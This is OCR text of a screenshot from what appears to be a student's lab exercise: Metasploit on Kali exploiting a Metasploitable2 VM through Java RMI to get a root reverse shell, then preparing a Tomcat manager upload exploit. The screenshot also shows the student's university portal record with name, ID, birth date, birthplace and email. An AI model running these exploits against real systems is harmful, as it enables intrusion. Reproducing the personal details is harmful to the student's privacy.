 p_
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Kali
1 2 3 4 22:59
Trash
File System
Home
Kali Linux a...
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
[*] 192.168.163.132:1099 - Using URL: http://192.168.163.146:8080/OZLgGPb
[*] 192.168.163.132:1099 - Server started.
[*] 192.168.163.132:1099 - Sending RMI Header ...
[*] 192.168.163.132:1099 - Sending RMI Call ...
[*] 192.168.163.132:1099 - Replied to request for payload JAR
[*] Sending stage (2952 bytes) to 192.168.163.132
[*] Command shell session 1 opened (192.168.163.146:4444 → 192.168.163.132:5
6796) at 2024-03-23 22:55:54 -0400
whoami
root
uname -a
Linux b21dcat227-vuong-meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2
008 i686 GNU/Linux
hostname
b21dcat227-vuong-meta
exit
[*] 192.168.163.132 - Command shell session 1 closed.
msf6 exploit(multi/misc/java_rmi_server) > use exploit/multi/http/tomcat_mgr_
upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set payload java/shell/reverse_t
cp
payload ⇒ java/shell/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOST 192.168.163.132
RHOST ⇒ 192.168.163.132
msf6 exploit(multi/http/tomcat_mgr_upload) >
LINUX
"the quieter you become, the more you are able to h
Cổng thông tin quản lý đào tạo
qldt.ptit.edu.v...
Học viện Công ngh... Drive của tôi - Goo... Lịch Google - Tháng...
Trang chủ Đăng nhập
Thông tin sinh viên
Mã SV B21DCAT227
Họ và tên Nguyễn Quốc Vượng
Ngày sinh 23/01/2003
Giới tính Nam
Email VuongNQ.B21AT227@stu.ptit.edu.vn
Email 2 VuongNQ.B21AT227@stu.ptit.edu.vn
Nơi sinh Nam Định
Dân tộc
Tôn giáo
Hiện diện Đang học
Hộ khẩu
Đối tượng
Nhắc nhở mới, chưa xem
0
To direct input to this VM, click inside or press Ctrl+G.
1
24°C
Có mây
Search
9:59
24/03/2024